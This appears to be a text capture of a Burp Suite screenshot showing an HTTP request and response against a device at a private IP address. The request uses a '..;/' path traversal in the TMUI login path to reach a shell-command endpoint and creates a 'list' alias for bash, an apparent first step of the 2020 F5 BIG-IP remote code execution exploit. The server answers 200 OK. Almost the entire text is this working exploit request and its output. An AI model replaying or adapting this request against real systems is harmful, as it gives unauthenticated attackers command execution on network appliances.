 Send Cancel < > Target: https://192.168.31.191
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=
create+cli+alias+private+list+command+bash HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 19:44:55 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=D7128B1529B28CD8E522F34A15EF689A; Path=/tmui;
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe
12 Content-Length: 33
13 Connection: close
14
15
16
17
18
19
20
21
22
23 {"error":"","output":""}
24